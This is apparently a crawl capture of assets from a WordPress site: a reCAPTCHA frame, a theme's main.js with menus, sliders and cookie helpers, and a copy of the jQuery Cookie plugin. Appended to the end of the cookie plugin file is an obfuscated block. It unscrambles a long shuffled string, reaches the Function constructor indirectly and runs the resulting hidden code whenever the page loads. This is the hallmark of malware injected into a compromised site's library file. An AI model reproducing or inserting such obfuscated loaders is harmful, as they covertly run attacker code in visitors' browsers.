

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XGQi0cmLoHTksrQrlolIHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767031747133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js
body_size: 3353
content:
jQuery(function($){   
  	  $( document ).ready(function() { 
 
           
            if($('.shake')[0]){
              setTimeout(function() { shake(); }, 200); 
            } 
            $('.close_modal, .btn_close_modal').click(function(event){
              event.stopPropagation();
              closeModal();
            });

         
             if($('.current-menu-item').length > 1){  
		        $('.current-menu-item').removeClass('current-menu-item, current_page_item');
		      }

		    


          if($( ".slideshow" )[0]){  
                var num = $('.slideshow li').length;
                if(num==1){
                  var tf = false;
                }else{
                  var tf = true;
                }
                $('.slideshow').unslider({
                  speed: 800,  
                  delay: 8000, 
                  autoplay: tf,
                  complete: function() {},  
                  keys: true, 
                  dots: true,  
                  fluid: false, 
                  //swipe: true,
                  infinite : false 
                }); 
              }

 
 
           


            if($('.main-carousel')[0]){ 
              $('.main-carousel').flickity({ 
                cellAlign: 'left',
                contain: true,
                prevNextButtons: false,
                pageDots: false
              });
            }


            $('.modal_cont').click(function(event){ 
            event.stopPropagation();
            }); 
          
           if ($(window).scrollTop() >= 150  ) {
            $('#logo img, header, #page').addClass('scroll');
            } else {
                $('#logo img, header, #page').removeClass('scroll');
            } 
          $( window ).resize(function() { 
          });    
           
      });  
  
      $(window).scroll(function () {
        if ($(window).scrollTop() >= 80  ) {
            $('#logo img, header, #page').addClass('scroll');
        } else {
            $('#logo img, header, #page').removeClass('scroll');
        }
      });
      
      $( window ).resize(function() {
        if ($(window).width() >= 980  ) {
            //$("nav, .trigger_menu").removeClass('opened'); 
            //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
            $("body").removeClass('noscroll');
          }
      });
      /*
      $(".trigger_menu").click(function(e) { 
            if($("nav").hasClass('opened')){
                    $("nav,.trigger_menu").removeClass('opened');
                    //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                    $("body").removeClass('noscroll');
           }
                else{ 
                    $("nav,.trigger_menu").addClass('opened'); $("body").addClass('noscroll'); 
                    //$(".trigger_menu").html('<i class="fa fa-times" aria-hidden="true"></i>');
                }
      }); 
      */



      function focusAndCursor(selector){
        var input = $(selector);
        setTimeout(function() {
          // this focus on last character if input isn't empty
          tmp = input.val(); input.focus().val("").blur().focus().val(tmp);
        }, 200);
      }

      /*
      $(".toggle").click(function(e) { 
        if($(this).hasClass('show')){
          $(this).removeClass('show');
          $(this).find('.toggle-inner').slideToggle(15);
        }
        else{
          $(this).addClass('show');
          $(this).find('.toggle-inner').slideToggle(15);
        }
      });*/
        
       
      $('body.home a[href*=\\#]:not([href=\\#])').click(function(e) { 
                    e.preventDefault(); 
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                  var target = $(this.hash);
                  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                  var suma = 80;
                  if ($(window).width() <= 980  ) {  var suma =60;  } 
                  if (target.length) {
                    $('html,body').animate({
                      scrollTop: target.offset().top-suma
                    }, 1000);
                    $("nav, .trigger_menu").removeClass('opened'); 
                        //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                        $("body").removeClass('noscroll');  
                    return false;
                  }
                }
                if($("nav").hasClass('opened')){
                        $("nav, .trigger_menu").removeClass('opened'); 
                        //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                        $("body").removeClass('noscroll');
               }
      });  

});


        function switchLang(){
                if($('.lang_switcher').hasClass('open')){ $('.lang_switcher').removeClass('open') }
                    else{  $('.lang_switcher').addClass('open') }
            }

        function openSearch(){ 
            if($('.search_cont').hasClass('open')){ $('.search_cont').removeClass('open') }
                    else{  $('.search_cont').addClass('open') }
        }
      
      function openModal(selection){
          $('.modal_overlayer').removeClass('open');
          $('body').addClass('noscroll');
          $(selection).addClass('open');
        }

        function openModalAjax(selection){ 
          $.get( "politica_privacidad.php?load="+selection+'&website=CDN', function( data ) { 
            $('#ajax_cont').html(data);
            $('.modal_overlayer').removeClass('open');
            $('body').addClass('noscroll');
            $('#modal_ajax').addClass('open');
          }); 
        }
        
      function closeModal(){ 
        $('.modal_overlayer').removeClass('open');
        $('body').removeClass('noscroll');
      }


      function openInpage(selection){
        $('.inpage_menu_content').slideUp(200); 
        $(selection).slideDown(200); 
      }

      function openPricing(){
            $('#pricing').slideToggle(200); 
      } 
      function doneLOPD(){ 
        $('.lopd_cont').hide(200); 
        $.cookie("lopd", 'entendido', { expires : 365 });
      }
      function doneLogin(){  
        $.cookie("acceso", 1, { expires : 1 });
      } 

      function shake(){
        $('.shake').addClass('show');
        setTimeout(function(){ $('.shake').removeClass('show'); }, 600); 
        setTimeout(function(){ shake(); }, 4000); 
      }  

      $(window).on("load", function() {  
        setTimeout(function(){  $(".fade-in").addClass("show");  }, 40);
        setTimeout(function(){  $(".fade-in2").addClass("show");   }, 250);
      }); 


      function createCookie(name, value, days) {  
        var expires; 
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

    function eraseCookie(name) {
        createCookie(name, "", -1);
    }

    function openMenuVertical(){
          if($(".menu_vertical").hasClass('opened')){
                  $(".menu_vertical,.trigger_menu_vertical").removeClass('opened'); 
                  $("body").removeClass('noscroll');
         }
              else{ 
                  $(".menu_vertical,.trigger_menu_vertical").addClass('opened'); $("body").addClass('noscroll');  
              }
    }   

    function openHeaderVertical(){
          if($(".menu_vertical").hasClass('opened')){
                  $(".menu_vertical,.trigger_menu_vertical").removeClass('opened'); 
                  $("body").removeClass('noscroll');
         }
              else{ 
                  $(".menu_vertical,.trigger_menu_vertical").addClass('opened'); $("body").addClass('noscroll');  
              }
    } 

    function changeBg(){
      bg_number++;
      if(bg_number>3){ bg_number=1; }
      $('#slides_cont').removeClass('bg1').removeClass('bg2').removeClass('bg3').addClass('bg'+bg_number);
       setTimeout(function() { changeBg(); }, 8000);
    } 






/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // CommonJS
    factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {

  var pluses = /\+/g;

  function encode(s) {
    return config.raw ? s : encodeURIComponent(s);
  }

  function decode(s) {
    return config.raw ? s : decodeURIComponent(s);
  }

  function stringifyCookieValue(value) {
    return encode(config.json ? JSON.stringify(value) : String(value));
  }

  function parseCookieValue(s) {
    if (s.indexOf('"') === 0) {
      // This is a quoted cookie as according to RFC2068, unescape...
      s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
    }

    try {
      // Replace server-side written pluses with spaces.
      // If we can't decode the cookie, ignore it, it's unusable.
      // If we can't parse the cookie, ignore it, it's unusable.
      s = decodeURIComponent(s.replace(pluses, ' '));
      return config.json ? JSON.parse(s) : s;
    } catch(e) {}
  }

  function read(s, converter) {
    var value = config.raw ? s : parseCookieValue(s);
    return $.isFunction(converter) ? converter(value) : value;
  }

  var config = $.cookie = function (key, value, options) {

    // Write

    if (value !== undefined && !$.isFunction(value)) {
      options = $.extend({}, config.defaults, options);

      if (typeof options.expires === 'number') {
        var days = options.expires, t = options.expires = new Date();
        t.setTime(+t + days * 864e+5);
      }

      return (document.cookie = [
        encode(key), '=', stringifyCookieValue(value),
        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
        options.path    ? '; path=' + options.path : '',
        options.domain  ? '; domain=' + options.domain : '',
        options.secure  ? '; secure' : ''
      ].join(''));
    }

    // Read

    var result = key ? undefined : {};

    // To prevent the for loop in the first place assign an empty array
    // in case there are no cookies at all. Also prevents odd result when
    // calling $.cookie().
    var cookies = document.cookie ? document.cookie.split('; ') : [];

    for (var i = 0, l = cookies.length; i < l; i++) {
      var parts = cookies[i].split('=');
      var name = decode(parts.shift());
      var cookie = parts.join('=');

      if (key && key === name) {
        // If second argument (value) is a function it's a converter...
        result = read(cookie, value);
        break;
      }

      // Prevent storing a cookie that we couldn't decode.
      if (!key && (cookie = read(cookie)) !== undefined) {
        result[name] = cookie;
      }
    }

    return result;
  };

  config.defaults = {};

  $.removeCookie = function (key, options) {
    if ($.cookie(key) === undefined) {
      return false;
    }

    // Must not alter options, thus extending a fresh object...
    $.cookie(key, '', $.extend({}, options, { expires: -1 }));
    return !$.cookie(key);
  };

}));


--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js
body_size: 3923
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();
